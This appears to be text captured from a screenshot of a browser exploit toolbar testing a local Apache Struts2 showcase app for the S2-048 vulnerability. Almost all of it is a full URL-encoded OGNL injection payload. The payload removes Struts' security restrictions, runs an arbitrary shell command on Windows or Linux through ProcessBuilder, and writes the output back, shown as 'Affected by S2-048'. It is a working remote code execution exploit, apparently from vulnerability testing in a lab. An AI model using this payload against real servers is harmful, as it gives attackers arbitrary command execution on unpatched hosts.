 localhost:8080/S2-048/integration/saveGangster.action
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost:8080/S2-048/integration/saveGangster.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
age=1&cmd=echo Affected by S2-048&__checkbox_bustedBefore=true&name=%25%7B%28%23dm%3D
%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28
%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil
%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames
%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29
%29%29.%28%23cmd%3D%23parameters.cmd%5B0%5D%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os.name
%27%29.toLowerCase%28%29.contains%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc
%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew java.lang.ProcessBuilder
%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%23ros%3D%28
%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getOutputStream%28%29%29%29.
%28%40org.apache.commons.io.IOUtils%40copy%28%23process.getInputStream%28%29%2C%23ros%29%29.%28%23ros.flush%28%29
%29%7D&description=test
Affected by S2-048